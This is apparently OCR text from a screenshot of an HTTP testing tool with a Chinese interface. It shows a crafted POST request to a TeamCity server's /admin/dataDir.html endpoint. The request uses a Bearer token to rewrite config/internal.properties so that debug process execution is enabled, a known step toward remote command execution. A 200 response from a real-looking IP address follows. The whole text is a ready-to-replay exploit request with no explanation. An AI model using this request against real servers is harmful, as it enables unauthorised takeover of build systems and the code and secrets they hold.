 Request
数据包扫描
美 化
热加载
构造请求
1 POST /admin/dataDir.html?action=edit&fileName=config%2Finternal.properties&
content=rest.debug.processes.enable=true HTTP/1.1
2 Host ? : your-ip:8111
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.85 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length auto : 0
11 Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.NU5Lc3lneWFhQ19CRUp3MDE4bnFUTTVGck1N.
N2M4NDQ5MmEtYzQwOS00NjE5LTliOWMtNGY3YzQwMDNmNDY4
12
Responses
0bytes / 130ms
美化
编码
详 情
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 X-Content-Type-Options: nosniff
5 Content-Type: text/plain
6 Date: Thu, 18 Jul 2024 02:09:28 GMT
7 Connection: close
8
9
远端地址:124.221.47.70:8111; 响
应时间:130ms; 总耗时:176ms; UR
L:http://your-ip:8111/admin/dat
a...